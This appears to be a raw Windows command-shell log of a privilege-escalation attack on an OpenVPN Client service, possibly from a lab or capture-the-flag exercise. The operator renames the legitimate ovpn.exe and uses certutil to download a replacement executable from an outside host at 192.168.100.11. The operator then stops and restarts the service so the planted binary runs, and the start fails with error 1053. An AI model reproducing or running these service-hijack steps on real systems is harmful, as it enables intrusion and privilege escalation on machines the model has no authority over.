 C:\Program Files (x86)\OpenVPN Technologies\OpenVPN Client>move ovpn.exe ovpn2.exe
move ovpn.exe ovpn2.exe
        1 file(s) moved.

C:\Program Files (x86)\OpenVPN Technologies\OpenVPN Client>certutil -urlcache -f http://192.168.100.11/ovpn.exe .\ovpn.exe
certutil -urlcache -f http://192.168.100.11/ovpn.exe .\ovpn.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Program Files (x86)\OpenVPN Technologies\OpenVPN Client>sc stop ovpn
sc stop ovpn

SERVICE_NAME: ovpn
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x2
        WAIT_HINT          : 0x4e20

C:\Program Files (x86)\OpenVPN Technologies\OpenVPN Client>sc start ovpn
sc start ovpn
[SC] StartService FAILED 1053:

The service did not respond to the start or control request in a timely fashion.